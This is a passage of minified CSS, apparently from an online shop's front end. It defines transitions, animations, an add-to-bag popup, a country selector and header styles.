(prefers-reduced-motion:no-preference){.fade-slide-right-enter-active[data-v-a1fd9984],.fade-slide-right-leave-active[data-v-a1fd9984]{transition:all .3s cubic-bezier(.215,.61,.355,1)}}.fade-slide-right-group-leave-active[data-v-a1fd9984]{left:0;position:absolute!important;right:0}.fade-slide-down-enter[data-v-a1fd9984],.fade-slide-down-leave-to[data-v-a1fd9984]{opacity:0}.fade-slide-down-enter[data-v-a1fd9984],.fade-slide-down-leave-active[data-v-a1fd9984]{transform:translateY(-16px)}@media screen and (prefers-reduced-motion:reduce){.fade-slide-down-enter-active[data-v-a1fd9984],.fade-slide-down-leave-active[data-v-a1fd9984]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.fade-slide-down-enter-active[data-v-a1fd9984],.fade-slide-down-leave-active[data-v-a1fd9984]{transition:all .3s cubic-bezier(.215,.61,.355,1)}}.fade-slide-down-group-leave-active[data-v-a1fd9984]{left:0;position:absolute!important;right:0}.fade-slide-left-enter[data-v-a1fd9984],.fade-slide-left-leave-to[data-v-a1fd9984]{opacity:0}.fade-slide-left-enter[data-v-a1fd9984],.fade-slide-left-leave-active[data-v-a1fd9984]{transform:translateX(16px)}@media screen and (prefers-reduced-motion:reduce){.fade-slide-left-enter-active[data-v-a1fd9984],.fade-slide-left-leave-active[data-v-a1fd9984]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.fade-slide-left-enter-active[data-v-a1fd9984],.fade-slide-left-leave-active[data-v-a1fd9984]{transition:all .3s cubic-bezier(.215,.61,.355,1)}}.fade-slide-left-group-leave-active[data-v-a1fd9984]{left:0;position:absolute!important;right:0}.expand-enter[data-v-a1fd9984],.expand-leave-to[data-v-a1fd9984]{height:0}@media screen and (prefers-reduced-motion:reduce){.expand-enter-active[data-v-a1fd9984],.expand-leave-active[data-v-a1fd9984]{overflow:hidden;transition:none}}@media screen and (prefers-reduced-motion:no-preference){.expand-enter-active[data-v-a1fd9984],.expand-leave-active[data-v-a1fd9984]{overflow:hidden;transition:height .4998s cubic-bezier(.215,.61,.355,1)}}.slide-down-up-enter[data-v-a1fd9984],.slide-down-up-leave-to[data-v-a1fd9984]{transform:translateY(-200%)}.slide-down-up-enter-to[data-v-a1fd9984],.slide-down-up-leave[data-v-a1fd9984]{transform:translateY(0)}@media screen and (prefers-reduced-motion:reduce){.slide-down-up-enter-active[data-v-a1fd9984],.slide-down-up-leave-active[data-v-a1fd9984]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.slide-down-up-enter-active[data-v-a1fd9984],.slide-down-up-leave-active[data-v-a1fd9984]{transition:transform .6s cubic-bezier(.215,.61,.355,1)}}.bounce-in-enter[data-v-a1fd9984],.bounce-in-leave-to[data-v-a1fd9984]{opacity:0;transform:scale(.3)}.bounce-in-enter-to[data-v-a1fd9984],.bounce-in-leave[data-v-a1fd9984]{opacity:1;transform:scale(1)}@media screen and (prefers-reduced-motion:reduce){.bounce-in-enter-active[data-v-a1fd9984],.bounce-in-leave-active[data-v-a1fd9984]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.bounce-in-enter-active[data-v-a1fd9984],.bounce-in-leave-active[data-v-a1fd9984]{transition:opacity .25s ease-in,transform .5s cubic-bezier(0,2.5,.5,-.3);transition-delay:calc((var(--index) + 1)*0.25s)}}.sr-only[data-v-a1fd9984]{clip:rect(1px,1px,1px,1px)!important;border:0!important;-webkit-clip-path:inset(50%)!important;clip-path:inset(50%)!important;height:1px!important;margin:-1px!important;overflow:hidden!important;padding:0!important;position:absolute!important;white-space:nowrap!important;width:1px!important}.sr-only-focusable[data-v-a1fd9984]:active,.sr-only-focusable[data-v-a1fd9984]:focus{clip:auto!important;-webkit-clip-path:none!important;clip-path:none!important;height:auto!important;margin:auto!important;overflow:visible!important;white-space:normal!important;width:auto!important}.bag-added[data-v-a1fd9984]{display:block;left:0;position:-webkit-sticky;position:sticky;right:0;top:0;z-index:102}.bag-added__background[data-v-a1fd9984]{background:rgba(30,30,30,.5);display:block;height:100%;left:0;position:fixed;top:0;width:100%;z-index:3}.bag-added__heading[data-v-a1fd9984]{align-items:center;display:flex;font-weight:500;margin-bottom:16px;text-transform:uppercase}.bag-added__checkmark[data-v-a1fd9984]{margin-right:12px}.bag-added__close[data-v-a1fd9984]{color:#4f4a4a;cursor:pointer;padding:20px;position:absolute;right:0;top:0}.bag-added__content[data-v-a1fd9984]{background-color:#fff;border:1px solid #cdcbcb;box-shadow:0 4px 8px rgba(30,30,30,.25);cursor:default;display:block;padding:16px;position:absolute;width:100%;z-index:4}@media screen and (min-width:768px){.bag-added__content[data-v-a1fd9984]{left:auto;right:16px;top:8px;width:320px}}@media screen and (min-width:1024px){.bag-added__content[data-v-a1fd9984]{right:4.5vw;top:40px}}@media screen and (min-width:1280px){.bag-added__content[data-v-a1fd9984]{right:60px}}.bag-added__showing[data-v-a1fd9984]{color:#4f4a4a;font-size:1.5rem}.bag-added__button[data-v-a1fd9984]{margin-top:16px}.bag-added__link[data-v-a1fd9984]{color:#4f4a4a;font-size:1.5rem;margin-top:16px;text-align:center}@media(hover:hover)and (pointer:fine){.bag-added__link[data-v-a1fd9984]:focus,.bag-added__link[data-v-a1fd9984]:hover{color:#1e1e1e}}.bag-added__link[data-v-a1fd9984]:active{color:#1e1e1e}.bag-added__error[data-v-a1fd9984]{border:1px solid #cdcbcb;box-shadow:0 4px 8px rgba(30,30,30,.25);cursor:default;display:block;position:absolute;width:100%;z-index:9998}@media screen and (min-width:768px){.bag-added__error[data-v-a1fd9984]{right:16px;top:8px;width:320px}}@media screen and (min-width:1024px){.bag-added__error[data-v-a1fd9984]{right:4.5vw;top:40px}}@media screen and (min-width:1280px){.bag-added__error[data-v-a1fd9984]{right:60px}}.country-selector-button[data-v-3f87b8e2]{color:#4f4a4a;color:var(--color,#4f4a4a);font-family:gill-sans-nova,Helvetica Neue,helvetica,arial,sans-serif;font-size:1.4rem;font-weight:400;letter-spacing:.05rem;line-height:1.8rem}.country-selector-button[data-v-3f87b8e2]:focus{box-shadow:none}.country-selector-button__icon[data-v-3f87b8e2] svg [stroke]{stroke:var(--color,#4f4a4a)!important}@keyframes spin-data-v-e6ee88f0{to{transform:rotate(1turn)}}@keyframes pulse-data-v-e6ee88f0{0%{box-shadow:0 0 0 0 #4f4a4a}to{box-shadow:0 0 0 24px rgba(79,74,74,0)}}@keyframes shimmer-data-v-e6ee88f0{0%{left:-50%;transform:rotate(15deg) translateX(-100%)}to{left:150%;transform:rotate(15deg) translateX(100%)}}@keyframes slideIn-data-v-e6ee88f0{0%{opacity:0;transform:translateY(-24px)}to{opacity:1;transform:translate(0)}}@keyframes bounceIn-data-v-e6ee88f0{0%{opacity:0;transform:scale(.3)}50%{transform:scale(1.05)}75%{opacity:1;transform:scale(.9)}to{transform:scale(1)}}@keyframes fade-in-data-v-e6ee88f0{0%{opacity:0}to{opacity:1}}@keyframes fade-out-data-v-e6ee88f0{0%{opacity:1}to{opacity:0}}.skeleton[data-v-e6ee88f0]{background-color:#eaeaea;background-image:none;border-color:#eaeaea;color:#eaeaea}.skeleton[data-v-e6ee88f0]:after,.skeleton[data-v-e6ee88f0]:before{background:#eaeaea;border-color:#eaeaea;color:#eaeaea}.header-links[data-v-e6ee88f0]{align-items:center;display:flex;flex-direction:row;justify-content:normal;z-index:2}.header-links--inline[data-v-e6ee88f0]{position:absolute}@media screen and (min-width:1280px){.header-links--inline[data-v-e6ee88f0]{right:24px}}.header-links--stand-alone[data-v-e6ee88f0]{justify-content:end;width:100%}.header-links__item[data-v-e6ee88f0]{color:#4f4a4a;font-family:gill-sans-nova,Helvetica Neue,helvetica,arial,sans-serif;font-size:1.4rem;font-weight:400;letter-spacing:.05rem;line-height:1.8rem;margin-left:24px}@keyframes spin-data-v-673c2f80{to{transform:rotate(1turn)}}@keyframes pulse-data-v-673c2f80{0%{box-shadow:0 0 0 0 #4f4a4a}to{box-shadow:0 0 0 24px rgba(79,74,74,0)}}@keyframes shimmer-data-v-673c2f80{0%{left:-50%;transform:rotate(15deg) translateX(-100%)}to{left:150%;transform:rotate(15deg) translateX(100%)}}@keyframes slideIn-data-v-673c2f80{0%{opacity:0;transform:translateY(-24px)}to{opacity:1;transform:translate(0)}}@keyframes bounceIn-data-v-673c2f80{0%{opacity:0;transform:scale(.3)}50%{transform:scale(1.05)}75%{opacity:1;transform:scale(.9)}to{transform:scale(1)}}@keyframes fade-in-data-v-673c2f80{0%{opacity:0}to{opacity:1}}@keyframes fade-out-data-v-673c2f80{0%{opacity:1}to{opacity:0}}.skeleton[data-v-673c2f80]{background-color:#eaeaea;background-image:none;border-color:#eaeaea;color:#eaeaea}.skeleton[data-v-673c2f80]:after,.skeleton[data-v-673c2f80]:before{background:#eaeaea;border-color:#eaeaea;color:#eaeaea}.fade-enter[data-v-673c2f80],.fade-leave-to[data-v-673c2f80]{height:0;opacity:0}.top-header[data-v-673c2f80]{position:relative;z-index:4}.top-header--skeleton[data-v-673c2f80]{background-color:#eaeaea;height:40px}.top-header--with-banners[data-v-673c2f80]{background-color:#4f4a4a;display:flex;height:60px;overflow:hidden;padding:12px 0}@media screen and (min-width:768px){.top-header--with-banners[data-v-673c2f80]{height:auto}}.top-header--no-banners[data-v-673c2f80]{padding:0}@media screen and (min-width:1280px){.top-header--no-banners[data-v-673c2f80]{padding:12px 0}}.top-header--hidden-banners[data-v-673c2f80]{display:none}.top-header__global-promo-banner[data-v-673c2f80]{position:relative;z-index:1}.top-header__global-promo-banner-link[data-v-673c2f80],.top-header__global-promo-banner[data-v-673c2f80]{align-items:center;display:flex;flex-direction:row;justify-content:center;width:100%}.top-header__global-promo-banner-link[data-v-673c2f80]{color:#4f4a4a;font-family:gill-sans-nova,Helvetica Neue,helvetica,arial,sans-serif;font-size:1.4rem;font-weight:400;letter-spacing:.05rem;line-height:1.8rem;overflow:hidden;text-align:center}.fade-enter[data-v-6710bfc4],.fade-leave-to[data-v-6710bfc4]{opacity:0}@media screen and (prefers-reduced-motion:reduce){.fade-enter-active[data-v-6710bfc4],.fade-leave-active[data-v-6710bfc4]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.fade-enter-active[data-v-6710bfc4],.fade-leave-active[data-v-6710bfc4]{transition:opacity .4s ease-in-out}}.fade-in-enter[data-v-6710bfc4],.fade-in-leave-to[data-v-6710bfc4]{opacity:0}@media screen and (prefers-reduced-motion:reduce){.fade-in-enter-active[data-v-6710bfc4],.fade-in-leave-active[data-v-6710bfc4]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.fade-in-enter-active[data-v-6710bfc4]{transition:opacity .6s cubic-bezier(.215,.61,.355,1)}.fade-in-leave-active[data-v-6710bfc4]{transition:opacity 0s}}.fade-group-leave-active[data-v-6710bfc4]{left:0;position:absolute!important;right:0}.full-slide-up-enter[data-v-6710bfc4],.full-slide-up-leave-to[data-v-6710bfc4]{transform:translateY(100%)}@media screen and (prefers-reduced-motion:reduce){.full-slide-up-enter-active[data-v-6710bfc4],.full-slide-up-leave-active[data-v-6710bfc4]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.full-slide-up-enter-active[data-v-6710bfc4],.full-slide-up-leave-active[data-v-6710bfc4]{transition:transform .3s cubic-bezier(.215,.61,.355,1)}}.full-slide-up-group-leave-active[data-v-6710bfc4]{left:0;position:absolute!important;right:0}.full-slide-right-enter[data-v-6710bfc4],.full-slide-right-leave-to[data-v-6710bfc4]{transform:translateX(-100%)}@media screen and (prefers-reduced-motion:reduce){.full-slide-right-enter-active[data-v-6710bfc4],.full-slide-right-leave-active[data-v-6710bfc4]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.full-slide-right-enter-active[data-v-6710bfc4],.full-slide-right-leave-active[data-v-6710bfc4]{transition:transform .4s ease-in-out}}.full-slide-right-group-leave-active[data-v-6710bfc4]{left:0;position:absolute!important;right:0}.full-slide-left-responsive--xs-enter[data-v-6710bfc4],.full-slide-left-responsive--xs-leave-to[data-v-6710bfc4]{transform:translateY(100%)}@media screen and (prefers-reduced-motion:reduce){.full-slide-left-responsive--xs-enter-active[data-v-6710bfc4],.full-slide-left-responsive--xs-leave-active[data-v-6710bfc4]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.full-slide-left-responsive--xs-enter-active[data-v-6710bfc4],.full-slide-left-responsive--xs-leave-active[data-v-6710bfc4]{transition:transform .4s ease-in-out}}@media screen and (min-width:480px){.full-slide-left-responsive--xs-enter[data-v-6710bfc4],.full-slide-left-responsive--xs-leave-to[data-v-6710bfc4]{transform:translateX(100%)}}.full-slide-right-responsive--xs-enter[data-v-6710bfc4],.full-slide-right-responsive--xs-leave-to[data-v-6710bfc4]{transform:translateY(100%)}@media screen and (prefers-reduced-motion:reduce){.full-slide-right-responsive--xs-enter-active[data-v-6710bfc4],.full-slide-right-responsive--xs-leave-active[data-v-6710bfc4]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.full-slide-right-responsive--xs-enter-active[data-v-6710bfc4],.full-slide-right-responsive--xs-leave-active[data-v-6710bfc4]{transition:transform .4s ease-in-out}}@media screen and (min-width:480px){.full-slide-right-responsive--xs-enter[data-v-6710bfc4],.full-slide-right-responsive--xs-leave-to[data-v-6710bfc4]{transform:translateX(-100%)}}.full-slide-left-responsive--sm-enter[data-v-6710bfc4],.full-slide-left-responsive--sm-leave-to[data-v-6710bfc4]{transform:translateY(100%)}@media screen and (prefers-reduced-motion:reduce){.full-slide-left-responsive--sm-enter-active[data-v-6710bfc4],.full-slide-left-responsive--sm-leave-active[data-v-6710bfc4]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.full-slide-left-responsive--sm-enter-active[data-v-6710bfc4],.full-slide-left-responsive--sm-leave-active[data-v-6710bfc4]{transition:transform .4s ease-in-out}}@media screen and (min-width:768px){.full-slide-left-responsive--sm-enter[data-v-6710bfc4],.full-slide-left-responsive--sm-leave-to[data-v-6710bfc4]{transform:translateX(100%)}}.full-slide-right-responsive--sm-enter[data-v-6710bfc4],.full-slide-right-responsive--sm-leave-to[data-v-6710bfc4]{transform:translateY(100%)}@media screen and (prefers-reduced-motion:reduce){.full-slide-right-responsive--sm-enter-active[data-v-6710bfc4],.full-slide-right-responsive--sm-leave-active[data-v-6710bfc4]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.full-slide-right-responsive--sm-enter-active[data-v-6710bfc4],.full-slide-right-responsive--sm-leave-active[data-v-6710bfc4]{transition:transform .4s ease-in-out}}@media screen and (min-width:768px){.full-slide-right-responsive--sm-enter[data-v-6710bfc4],.full-slide-right-responsive--sm-leave-to[data-v-6710bfc4]{transform:translateX(-100%)}}.full-slide-left-responsive--md-enter[data-v-6710bfc4],.full-slide-left-responsive--md-leave-to[data-v-6710bfc4]{transform:translateY(100%)}@media screen and (prefers-reduced-motion:reduce){.full-slide-left-responsive--md-enter-active[data-v-6710bfc4],.full-slide-left-responsive--md-leave-active[data-v-6710bfc4]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.full-slide-left-responsive--md-enter-active[data-v-6710bfc4],.full-slide-left-responsive--md-leave-active[data-v-6710bfc4]{transition:transform .4s ease-in-out}}@media screen and (min-width:1024px){.full-slide-left-responsive--md-enter[data-v-6710bfc4],.full-slide-left-responsive--md-leave-to[data-v-6710bfc4]{transform:translateX(100%)}}.full-slide-right-responsive--md-enter[data-v-6710bfc4],.full-slide-right-responsive--md-leave-to[data-v-6710bfc4]{transform:translateY(100%)}@media screen and (prefers-reduced-motion:reduce){.full-slide-right-responsive--md-enter-active[data-v-6710bfc4],.full-slide-right-responsive--md-leave-active[data-v-6710bfc4]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.full-slide-right-responsive--md-enter-active[data-v-6710bfc4],.full-slide-right-responsive--md-leave-active[data-v-6710bfc4]{transition:transform .4s ease-in-out}}@media screen and (min-width:1024px){.full-slide-right-responsive--md-enter[data-v-6710bfc4],.full-slide-right-responsive--md-leave-to[data-v-6710bfc4]{transform:translateX(-100%)}}.full-slide-left-responsive--lg-enter[data-v-6710bfc4],.full-slide-left-responsive--lg-leave-to[data-v-6710bfc4]{transform:translateY(100%)}@media screen and (prefers-reduced-motion:reduce){.full-slide-left-responsive--lg-enter-active[data-v-6710bfc4],.full-slide-left-responsive--lg-leave-active[data-v-6710bfc4]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.full-slide-left-responsive--lg-enter-active[data-v-6710bfc4],.full-slide-left-responsive--lg-leave-active[data-v-6710bfc4]{transition:transform .4s ease-in-out}}@media screen and (min-width:1280px){.full-slide-left-responsive--lg-enter[data-v-6710bfc4],.full-slide-left-responsive--lg-leave-to[data-v-6710bfc4]{transform:translateX(100%)}}.full-slide-right-responsive--lg-enter[data-v-6710bfc4],.full-slide-right-responsive--lg-leave-to[data-v-6710bfc4]{transform:translateY(100%)}@media screen and (prefers-reduced-motion:reduce){.full-slide-right-responsive--lg-enter-active[data-v-6710bfc4],.full-slide-right-responsive--lg-leave-active[data-v-6710bfc4]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.full-slide-right-responsive--lg-enter-active[data-v-6710bfc4],.full-slide-right-responsive--lg-leave-active[data-v-6710bfc4]{transition:transform .4s ease-in-out}}@media screen and (min-width:1280px){.full-slide-right-responsive--lg-enter[data-v-6710bfc4],.full-slide-right-responsive--lg-leave-to[data-v-6710bfc4]{transform:translateX(-100%)}}.full-slide-down-enter[data-v-6710bfc4],.full-slide-down-leave-to[data-v-6710bfc4]{transform:translateY(-100%)}@media screen and (prefers-reduced-motion:reduce){.full-slide-down-enter-active[data-v-6710bfc4],.full-slide-down-leave-active[data-v-6710bfc4]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.full-slide-down-enter-active[data-v-6710bfc4],.full-slide-down-leave-active[data-v-6710bfc4]{transition:transform .3s cubic-bezier(.215,.61,.355,1)}}.full-slide-down-group-leave-active[data-v-6710bfc4]{left:0;position:absolute!important;right:0}.full-slide-left-enter[data-v-6710bfc4],.full-slide-left-leave-to[data-v-6710bfc4]{transform:translateX(100%)}@media screen and (prefers-reduced-motion:reduce){.full-slide-left-enter-active[data-v-6710bfc4],.full-slide-left-leave-active[data-v-6710bfc4]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.full-slide-left-enter-active[data-v-6710bfc4],.full-slide-left-leave-active[data-v-6710bfc4]{transition:transform .3s cubic-bezier(.215,.61,.355,1)}}.full-slide-left-group-leave-active[data-v-6710bfc4]{left:0;position:absolute!important;right:0}.full-slide-up-touchless-not-enter[data-v-6710bfc4],.full-slide-up-touchless-not-leave-to[data-v-6710bfc4]{transform:translateY(100%)}@media(hover:hover)and (pointer:fine){.full-slide-up-touchless-not-enter[data-v-6710bfc4],.full-slide-up-touchless-not-leave-to[data-v-6710bfc4]{transform:none;transition:none!important}}@media screen and (prefers-reduced-motion:reduce){.full-slide-up-touchless-not-enter-active[data-v-6710bfc4],.full-slide-up-touchless-not-leave-active[data-v-6710bfc4]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.full-slide-up-touchless-not-enter-active[data-v-6710bfc4],.full-slide-up-touchless-not-leave-active[data-v-6710bfc4]{transition:transform .3s cubic-bezier(.215,.61,.355,1)}}.full-slide-up-touchless-fade-enter[data-v-6710bfc4],.full-slide-up-touchless-fade-leave-to[data-v-6710bfc4]{transform:translateY(100%)}@media(hover:hover)and (pointer:fine){.full-slide-up-touchless-fade-enter[data-v-6710bfc4],.full-slide-up-touchless-fade-leave-to[data-v-6710bfc4]{opacity:0;transform:none}}@media screen and (prefers-reduced-motion:reduce){.full-slide-up-touchless-fade-enter-active[data-v-6710bfc4],.full-slide-up-touchless-fade-leave-active[data-v-6710bfc4]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.full-slide-up-touchless-fade-enter-active[data-v-6710bfc4],.full-slide-up-touchless-fade-leave-active[data-v-6710bfc4]{transition:transform .4s ease-in-out}}@media screen and (prefers-reduced-motion:no-preference)and (hover:hover)and (pointer:fine){.full-slide-up-touchless-fade-enter-active[data-v-6710bfc4],.full-slide-up-touchless-fade-leave-active[data-v-6710bfc4]{transition:opacity .4s ease-in-out}}.fade-slide-up-enter[data-v-6710bfc4],.fade-slide-up-leave-to[data-v-6710bfc4]{opacity:0}.fade-slide-up-enter[data-v-6710bfc4],.fade-slide-up-leave-active[data-v-6710bfc4]{transform:translateY(16px)}@media screen and (prefers-reduced-motion:reduce){.fade-slide-up-enter-active[data-v-6710bfc4],.fade-slide-up-leave-active[data-v-6710bfc4]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.fade-slide-up-enter-active[data-v-6710bfc4],.fade-slide-up-leave-active[data-v-6710bfc4]{transition:all .3s cubic-bezier(.215,.61,.355,1)}}.fade-slide-up-group-leave-active[data-v-6710bfc4]{left:0;position:absolute!important;right:0}.fade-slide-right-enter[data-v-6710bfc4],.fade-slide-right-leave-to[data-v-6710bfc4]{opacity:0}.fade-slide-right-enter[data-v-6710bfc4],.fade-slide-right-leave-active[data-v-6710bfc4]{transform:translateX(-16px)}@media screen and (prefers-reduced-motion:reduce){.fade-slide-right-enter-active[data-v-6710bfc4],.fade-slide-right-leave-active[data-v-6710bfc4]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.fade-slide-right-enter-active[data-v-6710bfc4],.fade-slide-right-leave-active[data-v-6710bfc4]{transition:all .3s cubic-bezier(.215,.61,.355,1)}}.fade-slide-right-group-leave-active[data-v-6710bfc4]{left:0;position:absolute!important;right:0}.fade-slide-down-enter[data-v-6710bfc4],.fade-slide-down-leave-to[data-v-6710bfc4]{opacity:0}.fade-slide-down-enter[data-v-6710bfc4],.fade-slide-down-leave-active[data-v-6710bfc4]{transform:translateY(-16px)}@media screen and (prefers-reduced-motion:reduce){.fade-slide-down-enter-active[data-v-6710bfc4],.fade-slide-down-leave-active[data-v-6710bfc4]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.fade-slide-down-enter-active[data-v-6710bfc4],.fade-slide-down-leave-active[data-v-6710bfc4]{transition:all .3s cubic-bezier(.215,.61,.355,1)}}.fade-slide-down-group-leave-active[data-v-6710bfc4]{left:0;position:absolute!important;right:0}.fade-slide-left-enter[data-v-6710bfc4],.fade-slide-left-leave-to[data-v-6710bfc4]{opacity:0}.fade-slide-left-enter[data-v-6710bfc4],.fade-slide-left-leave-active[data-v-6710bfc4]{transform:translateX(16px)}@media screen and (prefers-reduced-motion:reduce){.fade-slide-left-enter-active[data-v-6710bfc4],.fade-slide-left-leave-active[data-v-6710bfc4]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.fade-slide-left-enter-active[data-v-6710bfc4],.fade-slide-left-leave-active[data-v-6710bfc4]{transition:all .3s cubic-bezier(.215,.61,.355,1)}}.fade-slide-left-group-leave-active[data-v-6710bfc4]{left:0;position:absolute!important;right:0}.expand-enter[data-v-6710bfc4],.expand-leave-to[data-v-6710bfc4]{height:0}@media screen and (prefers-reduced-motion:reduce){.expand-enter-active[data-v-6710bfc4],.expand-leave-active[data-v-6710bfc4]{overflow:hidden;transition:none}}@media screen and (prefers-reduced-motion:no-preference){.expand-enter-active[data-v-6710bfc4],.expand-leave-active[data-v-6710bfc4]{overflow:hidden;transition:height .4998s cubic-bezier(.215,.61,.355,1)}}.slide-down-up-enter[data-v-6710bfc4],.slide-down-up-leave-to[data-v-6710bfc4]{transform:translateY(-200%)}.slide-down-up-enter-to[data-v-6710bfc4],.slide-down-up-leave[data-v-6710bfc4]{transform:translateY(0)}@media screen and (prefers-reduced-motion:reduce){.slide-down-up-enter-active[data-v-6710bfc4],.slide-down-up-leave-active[data-v-6710bfc4]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.slide-down-up-enter-active[data-v-6710bfc4],.slide-down-up-leave-active[data-v-6710bfc4]{transition:transform .6s cubic-bezier(.215,.61,.355,1)}}.bounce-in-enter[data-v-6710bfc4],.bounce-in-leave-to[data-v-6710bfc4]{opacity:0;transform:scale(.3)}.bounce-in-enter-to[data-v-6710bfc4],.bounce-in-leave[data-v-6710bfc4]{opacity:1;transform:scale(1)}@media screen and (prefers-reduced-motion:reduce){.bounce-in-enter-active[data-v-6710bfc4],.bounce-in-leave-active[data-v-6710bfc4]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.bounce-in-enter-active[data-v-6710bfc4],.bounce-in-leave-active[data-v-6710bfc4]{transition:opacity .25s ease-in,transform .5s cubic-bezier(0,2.5,.5,-.3);transition-delay:calc((var(--index) + 1)*0.25s)}}.dimmer[data-v-6710bfc4]{background:rgba(30,30,30,.5);display:block;height:100%;left:0;position:fixed;top:0;width:100%;z-index:3}.fade-enter[data-v-1fa98931],.fade-leave-to[data-v-1fa98931]{opacity:0}@media screen and (prefers-reduced-motion:reduce){.fade-enter-active[data-v-1fa98931],.fade-leave-active[data-v-1fa98931]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.fade-enter-active[data-v-1fa98931],.fade-leave-active[data-v-1fa98931]{transition:opacity .4s ease-in-out}}.fade-in-enter[data-v-1fa98931],.fade-in-leave-to[data-v-1fa98931]{opacity:0}@media screen and (prefers-reduced-motion:reduce){.fade-in-enter-active[data-v-1fa98931],.fade-in-leave-active[data-v-1fa98931]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.fade-in-enter-active[data-v-1fa98931]{transition:opacity .6s cubic-bezier(.215,.61,.355,1)}.fade-in-leave-active[data-v-1fa98931]{transition:opacity 0s}}.fade-group-leave-active[data-v-1fa98931]{left:0;position:absolute!important;right:0}.full-slide-up-enter[data-v-1fa98931],.full-slide-up-leave-to[data-v-1fa98931]{transform:translateY(100%)}@media screen and (prefers-reduced-motion:reduce){.full-slide-up-enter-active[data-v-1fa98931],.full-slide-up-leave-active[data-v-1fa98931]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.full-slide-up-enter-active[data-v-1fa98931],.full-slide-up-leave-active[data-v-1fa98931]{transition:transform .3s cubic-bezier(.215,.61,.355,1)}}.full-slide-up-group-leave-active[data-v-1fa98931]{left:0;position:absolute!important;right:0}.full-slide-right-enter[data-v-1fa98931],.full-slide-right-leave-to[data-v-1fa98931]{transform:translateX(-100%)}@media screen and (prefers-reduced-motion:reduce){.full-slide-right-enter-active[data-v-1fa98931],.full-slide-right-leave-active[data-v-1fa98931]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.full-slide-right-enter-active[data-v-1fa98931],.full-slide-right-leave-active[data-v-1fa98931]{transition:transform .4s ease-in-out}}.full-slide-right-group-leave-active[data-v-1fa98931]{left:0;position:absolute!important;right:0}.full-slide-left-responsive--xs-enter[data-v-1fa98931],.full-slide-left-responsive--xs-leave-to[data-v-1fa98931]{transform:translateY(100%)}@media screen and (prefers-reduced-motion:reduce){.full-slide-left-responsive--xs-enter-active[data-v-1fa98931],.full-slide-left-responsive--xs-leave-active[data-v-1fa98931]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.full-slide-left-responsive--xs-enter-active[data-v-1fa98931],.full-slide-left-responsive--xs-leave-active[data-v-1fa98931]{transition:transform .4s ease-in-out}}@media screen and (min-width:480px){.full-slide-left-responsive--xs-enter[data-v-1fa98931],.full-slide-left-responsive--xs-leave-to[data-v-1fa98931]{transform:translateX(100%)}}.full-slide-right-responsive--xs-enter[data-v-1fa98931],.full-slide-right-responsive--xs-leave-to[data-v-1fa98931]{transform:translateY(100%)}@media screen and (prefers-reduced-motion:reduce){.full-slide-right-responsive--xs-enter-active[data-v-1fa98931],.full-slide-right-responsive--xs-leave-active[data-v-1fa98931]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.full-slide-right-responsive--xs-enter-active[data-v-1fa98931],.full-slide-right-responsive--xs-leave-active[data-v-1fa98931]{transition:transform .4s ease-in-out}}@media screen and (min-width:480px){.full-slide-right-responsive--xs-enter[data-v-1fa98931],.full-slide-right-responsive--xs-leave-to[data-v-1fa98931]{transform:translateX(-100%)}}.full-slide-left-responsive--sm-enter[data-v-1fa98931],.full-slide-left-responsive--sm-leave-to[data-v-1fa98931]{transform:translateY(100%)}@media screen and (prefers-reduced-motion:reduce){.full-slide-left-responsive--sm-enter-active[data-v-1fa98931],.full-slide-left-responsive--sm-leave-active[data-v-1fa98931]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.full-slide-left-responsive--sm-enter-active[data-v-1fa98931],.full-slide-left-responsive--sm-leave-active[data-v-1fa98931]{transition:transform .4s ease-in-out}}@media screen and (min-width:768px){.full-slide-left-responsive--sm-enter[data-v-1fa98931],.full-slide-left-responsive--sm-leave-to[data-v-1fa98931]{transform:translateX(100%)}}.full-slide-right-responsive--sm-enter[data-v-1fa98931],.full-slide-right-responsive--sm-leave-to[data-v-1fa98931]{transform:translateY(100%)}@media screen and (prefers-reduced-motion:reduce){.full-slide-right-responsive--sm-enter-active[data-v-1fa98931],.full-slide-right-responsive--sm-leave-active[data-v-1fa98931]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.full-slide-right-responsive--sm-enter-active[data-v-1fa98931],.full-slide-right-responsive--sm-leave-active[data-v-1fa98931]{transition:transform .4s ease-in-out}}@media screen and (min-width:768px){.full-slide-right-responsive--sm-enter[data-v-1fa98931],.full-slide-right-responsive--sm-leave-to[data-v-1fa98931]{transform:translateX(-100%)}}.full-slide-left-responsive--md-enter[data-v-1fa98931],.full-slide-left-responsive--md-leave-to[data-v-1fa98931]{transform:translateY(100%)}@media screen and (prefers-reduced-motion:reduce){.full-slide-left-responsive--md-enter-active[data-v-1fa98931],.full-slide-left-responsive--md-leave-active[data-v-1fa98931]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.full-slide-left-responsive--md-enter-active[data-v-1fa98931],.full-slide-left-responsive--md-leave-active[data-v-1fa98931]{transition:transform .4s 